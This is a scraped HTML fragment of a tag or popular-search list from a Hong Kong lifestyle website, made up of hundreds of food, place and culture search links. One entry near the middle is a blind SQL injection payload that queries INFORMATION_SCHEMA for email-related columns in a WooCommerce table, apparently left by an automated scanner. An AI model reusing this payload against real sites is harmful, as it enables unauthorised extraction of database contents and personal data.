						<a href="https://www.andthen.hk/?s=%E9%98%BF%E6%A3%8D%E5%B1%8B">阿棍屋</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=anson+lo">anson lo</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9538">9538</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9540">9540</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%AA%E5%AE%89%E6%A8%93">太安樓</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%BE%8E%E9%BA%97%E6%96%B0%E9%A6%99%E6%B8%AF">美麗新香港</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%87%88%E7%B1%A0">燈籠</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=mellow">mellow</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=sai+ying+pu">sai ying pu</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B1%B1%E5%B3%B0">山峰</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%99%E6%9D%B1">雙東</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=1%2Fpage">1/page</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B1%B1%E9%81%93%E6%96%87%E5%8C%96">山道文化</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%97%A5%E5%BC%8F%E8%A5%BF">日式西</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=fomo">fomo</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%9F%B3%E6%BE%B3">石澳</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%85%94">兔</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A7%BB%E8%8B%B1%E6%90%B5%E5%B7%A5+%E7%AC%AC1%E8%A9%B1">移英搵工 第1話</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B8%AF%E4%BA%BA%E5%8A%A0%E6%B2%B9">香港人加油</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9C%88%E4%B8%80%E6%97%A5">月一日</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B9%B4%E5%B0%91%E6%97%A5%E8%A8%98">年少日記</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Cornerstone">Cornerstone</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Kai+tak">Kai tak</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=moving+drawing">moving drawing</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A7%E6%8E%83%E9%99%A4">大掃除</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%84%A1%E8%B2%A0%E6%93%94">無負擔</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%80%9F%E9%A3%9F">速食</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=how+to+live+well">how to live well</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%80%E5%8D%80">區區</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%AD%90%E5%BE%B7%E7%A6%AE">歐德禮</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%80%A0%E6%98%9F4">造星4</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%95%83%E8%8C%84%E6%B9%AF">蕃茄湯</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Ericsso">Ericsso</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Layback">Layback</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Foodie">Foodie</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B8%83%E6%9C%97%E5%B0%BC">布朗尼</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Eastmark">Eastmark</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A5%87%E9%96%80">奇門</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%BC%BA%E5%B0%91">缺少</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=tsue">tsue</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=SSK+%E5%AE%88%E8%AD%B7%E5%AE%B6%E5%B1%85%E5%99%B4%E9%9C%A7">SSK 守護家居噴霧</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B4%BE%E9%A3%AF">派飯</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=members">members</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%89%93%E5%86%B7">打冷</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%89%8B%E6%90%96">手搖</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8A%87%E5%A0%B4">劇場</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Paper+%26amp%3B">Paper &amp;</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%AC%E5%8D%A1%E9%BE%8D">馬卡龍</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=urban+coffee+roaster">urban coffee roaster</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%88%90%E6%A5%AD%E8%A1%97">成業街</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%8E%A9%E7%89%A9">玩物</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%89%8B%E9%90%B2">手鐲</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=111+ones">111 ones</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%C3%A9%C2%81%C5%A0">éŠ</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B0%8F%E7%A2%BA%E5%B9%B8">小確幸</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=90%3F">90?</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=yau+veggie">yau veggie</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=kelvin+yuen">kelvin yuen</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%82%86%E5%B9%B4%E5%85%AB%E6%9C%88">肆年八月</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%C3%A8%C5%B8%C2%B9">èŸ¹</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BC%AF%E7%88%B5%E8%8C%B6%E6%B5%B7%E9%B9%BD%E5%A5%B6%E8%93%8B">伯爵茶海鹽奶蓋</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A8%AE%E6%A4%8D">種植</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AF%8C%E5%B1%B1">富山</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=1970">1970</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=chroma">chroma</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%08c%C3%96">cÖ</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=pen+so">pen so</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=jan+curious">jan curious</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A7%E8%B1%A1">大象</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%AB%AE%E5%9E%8B%E5%BA%97">髮型店</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%AA%E5%B9%B3%E5%B1%B1%E8%A1%97">太平山街</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%BE%8E%E8%8D%B7%E6%A8%93">美荷樓</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%89%9B%E8%82%89">牛肉</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=2015">2015</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9D%92%E8%8A%B1">青花</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A6%B4%E9%80%A3">榴連</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%99%A8%E6%B3%B3">晨泳</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%08%2A">*</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%97%8D%E8%8E%93">藍莓</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%91%B3%E6%BB%BF">味滿</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B0%96%E6%B2%99%E5%92%80%E5%BA%97%E6%96%BC2021%E5%B9%B411%E6%9C%88%E7%84%A1%E5%A5%88%E7%B5%90%E6%A5%AD">尖沙咀店於2021年11月無奈結業</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=tools">tools</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A3%9F%E7%89%A9%E9%80%A0%E5%9E%8B%E8%A1%93">食物造型術</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%85%B8%E8%8F%9C">酸菜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B8%AF%E9%A6%99%E5%A0%82">港香堂</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=2011">2011</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A7%E9%96%98%E8%9F%B9">大閘蟹</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=4957">4957</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B0%B4%E5%A3%BA">水壺</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8A%B1%E5%9C%92%E5%A4%A7%E5%BB%88">花園大廈</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%85%AE%E9%A3%AF">煮飯</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B3%B0%E9%81%93">泰道</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%A1%E7%89%87%E5%A5%97">卡片套</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=afternoo">afternoo</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A3%9F%E7%89%A9%E7%9B%92">食物盒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A7%E5%9F%94%E5%AF%B6">大埔寶</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=all+day">all day</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=botanic">botanic</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%99%8E%E8%B1%B9">虎豹</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=7-11">7-11</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=greenies.care">greenies.care</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=-9344%26%23039%3B%29+OR+ORD%28MID%28%28SELECT+HEX%28IFNULL%28CAST%28column_name+AS+NCHAR%29%2C0x20%29%29+FROM+INFORMATION_SCHEMA.COLUMNS+WHERE+table_name%3D0x77705f776f6f636f6d6d657263655f646f776e6c6f616461626c655f70726f647563745f7065726d697373696f6e73+AND+table_schema%3D0x7072645f616e647468656e+AND+%28column_name+LIKE+0x256d61696c25%29+LIMIT+0%2C1%29%2C13%2C1%29%29%26gt%3B52+AND+%28%26%23039%3BtFjd%26%23039%3B+LIKE+%26%23039%3BtFjd">-9344&#039;) OR ORD(MID((SELECT HEX(IFNULL(CAST(column_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x77705f776f6f636f6d6d657263655f646f776e6c6f616461626c655f70726f647563745f7065726d697373696f6e73 AND table_schema=0x7072645f616e647468656e AND (column_name LIKE 0x256d61696c25) LIMIT 0,1),13,1))&gt;52 AND (&#039;tFjd&#039; LIKE &#039;tFjd</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8C%97%E9%AD%8F%E7%9C%9F%E6%9B%B8">北魏真書</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%94%90%E7%B6%BA">唐綺</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8D%83%E7%81%A3%E5%BB%A3%E5%A0%B4">荃灣廣場</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BA%9E%E7%8E%89">亞玉</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A7%E5%9F%94%E5%A2%9F">大埔墟</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%90%94%E5%98%A2%E4%BA%8B%E7%84%A1%E6%89%80">吔嘢事無所</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%94%9F%E6%B4%BB%E9%A4%A8">生活館</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%88%8A%E8%A1%A3">舊衣</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8A%A0%E6%8B%BF%E5%A4%A7">加拿大</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9561">9561</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A1%98%E6%A6%AE">願榮</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=colourfan">colourfan</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=top+blade+STEAK+LAB">top blade STEAK LAB</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=welling">welling</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=move">move</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=zoe+siu">zoe siu</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%AA%E5%92%8C">太和</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8B%A6%E5%8A%9B">苦力</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9A%91%E6%9C%9F">暑期</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Mouton">Mouton</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A0%B2%E5%8F%B0%E5%B1%B1">砲台山</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B2%90%E6%B5%B4%E9%9C%B2">沐浴露</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%96%84%E7%94%A8">善用</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BD%A2%E5%BD%A2%E8%89%B2%E8%89%B2">形形色色</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BB%83%E9%87%91%E6%9D%8F%E4%BB%81%E7%93%A6%E7%89%87">黃金杏仁瓦片</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B0%9A%E9%9D%92%E5%95%86%E8%99%9F">尚青商號</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%AD%A3%E5%BF%B5%E5%BE%91">正念徑</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%84%8F%E5%A4%A7%E5%88%A9">意大利</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=FINALLY">FINALLY</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B1%B1%E6%B5%AA">山浪</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%89%93%E5%8D%A1%E4%BD%8D">打卡位</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%81%E5%85%AB">十八</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%AC%E8%B9%84%E7%B3%95">馬蹄糕</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=kelvin+yue">kelvin yue</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%85%86%E5%BA%B7">兆康</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=I+am">I am</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8D%94%E6%9E%9D%E9%85%92">荔枝酒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Loewe">Loewe</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=around">around</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BD%8E%E7%B3%96">低糖</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%8A%80%E9%BD%A1%E5%AE%88%E8%AD%B7%E8%80%85">銀齡守護者</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=2025">2025</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%89%B2">色</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%AC%AC%E4%B8%89%E7%AB%99">第三站</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Good+o">Good o</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%AD%E4%B8%8A%E7%92%B0">中上環</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Bitcoi">Bitcoi</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%83%85%E4%BE%B6">情侶</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A9%BF%E6%90%AD">穿搭</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=vivia">vivia</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A5%BF%E4%B9%9D%E6%96%87%E5%8C%96">西九文化</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9B%B2%E5%A5%87%E9%A4%85">曲奇餅</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=6gree">6gree</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%8E%92%E6%AF%92">排毒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%94%9F%E5%91%BD%E8%AA%AA">生命說</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B8%AF%E6%95%A3%E6%AD%A5%E5%AD%B8">香港散步學</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%96%84%E9%B3%A7%E6%9E%97%E7%89%A7%E5%A0%B4">薄鳧林牧場</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=alvi">alvi</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A7%E8%A7%92%E5%98%B4">大角嘴</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A5%BF%E6%A8%93">西樓</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9F%BA%E7%9D%A3%E6%95%99">基督教</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9F%8B%E7%8F%AD%E4%BD%9C%E6%A8%82">埋班作樂</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%96%84%E6%89%B6%E6%9E%97">薄扶林</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B7%B1%E5%A4%9C">深夜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=breach">breach</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=chocobie">chocobie</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Taiwa">Taiwa</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=open">open</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=top+blade">top blade</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=popcor">popcor</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=wanchai">wanchai</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A0%85%E6%9E%9C">堅果</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s="></a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Twist">Twist</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%94%9F%E6%9E%9C%E5%BA%97">生果店</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B9%B4%E5%AE%B5">年宵</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=tsuen+wa">tsuen wa</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%97%E6%B3%95">南法</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%97%BA%E8%A7%92%E7%94%9C%E5%93%81">旺角甜品</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%88%8A%E6%9B%B8">舊書</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=ZOE">ZOE</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%94%B0%E8%95%8A%E5%A6%AE">田蕊妮</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9F%B7%E5%98%A2">執嘢</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%85%94%E5%B9%B4">兔年</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9C%AC%E5%9C%B0%E8%80%81%E8%96%91">本地老薑</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A7%E5%9F%94%E5%AF%B6%E6%B9%96%E9%81%93">大埔寶湖道</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=laugh">laugh</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%AB%AE%E5%BB%8A">髮廊</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=botanic+unio">botanic unio</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%94%9F%E4%B9%B3%E5%8D%B7">生乳卷</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%BF%94%E5%B1%8B%E4%BC%81">返屋企</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=since+concept+store">since concept store</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B1%9F%E8%A8%98">江記</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%B4%A8">鴨</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=LARRY">LARRY</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%99%BB%E9%BE%8D%E8%A1%97">登龍街</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%87%E8%81%B7">升職</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%87%91%E5%BA%B8">金庸</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B2%99%E5%97%B2%E7%89%9B">沙嗲牛</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Dustykid">Dustykid</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AF%8C%E9%83%BD">富都</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%81%E4%B8%8B">十下</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%99%BB%E9%BE%8D">登龍</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8F%84%E6%8B%BE">叄拾</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=coin">coin</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=around+wellingto">around wellingto</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=green+commo">green commo</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Wine">Wine</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%81%8E%E6%97%A5">過日</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%97%A5%E6%9C%AC%E5%A3%BD%E5%8F%B8">日本壽司</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%96%B0%E5%B9%B4%E3%80%81%E5%B9%B4%E5%AE%B5%E6%9C%89%E5%9F%9E%E5%8E%BB%EF%BD%9C%E6%B8%AF%E4%B9%9D%E6%96%B0%E7%95%8C4%E5%A4%A7%E7%89%B9%E8%89%B2%E5%B8%82%E9%9B%86">新年、年宵有埞去｜港九新界4大特色市集</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=tong">tong</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A9%A9%E4%BA%BA">詩人</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=slowood">slowood</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Nutky">Nutky</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B2%B3%E5%B7%9D">岳川</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%80%E5%A1%8A%E9%8F%88">區塊鏈</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=allthings">allthings</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BE%8D%E8%8F%AF%E8%BB%92">龍華軒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%96%80%E7%A5%9E">門神</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Carol">Carol</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BA%8C%E6%89%8B%E6%9B%B8">二手書</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=the+nutter+company">the nutter company</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9F%8B%E7%8F%AD">埋班</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B4%8B%E9%A3%9F%E5%B1%8B">洋食屋</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8F%88%E4%B8%80%E5%9F%8E">又一城</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Airside">Airside</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%97%8D%E5%B1%8B">藍屋</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%99%A4%E7%BD%A9%E5%BD%B1%E7%9B%B8">除罩影相</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=miro">miro</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A3%B9%E5%90%88">壹合</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B9%B4%E5%B0%91">年少</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%AF%8D%E5%A5%B3">母女</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%85%A7">照</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%80%A7%E7%8E%A9%E5%85%B7">性玩具</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A3%B2%E5%98%A2">飲嘢</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=abc">abc</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B6%BC%E7%9A%AE">涼皮</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=knock">knock</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=AV">AV</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%92%8C%E4%BD%A0%E4%B8%80%E8%B5%B7">和你一起</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A7%E9%9A%B1%E8%8B%A5%E5%85%94">大隱若兔</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B6%A0%E6%83%9C%E5%9C%B0%E7%90%83">綠惜地球</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%88%91%E8%A1%8C%E6%88%91%E7%B4%A0">我行我素</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%96%B0%E6%B4%BB">新活</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Beeger">Beeger</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%82%89">肉</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=brech">brech</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Cream">Cream</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9D%9A%E8%8A%B1">靚花</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=cake28">cake28</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8A%A0%E5%A0%B4">加場</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=wishes+plate">wishes plate</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=onyx">onyx</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=AK">AK</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B3%95%E5%9C%8B%E8%8F%9C">法國菜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8C%B6%E8%8C%B6%E6%9E%97">茶茶林</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B0%B7%E6%AD%8C">谷歌</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=nutter">nutter</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%89%9B%E6%B1%A0%E7%81%A3">牛池灣</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%91%B5%E6%B6%8C%E5%BB%A3%E5%A0%B4+%E9%BB%83%E5%BA%97">葵涌廣場 黃店</a>
					</li>
									<li>
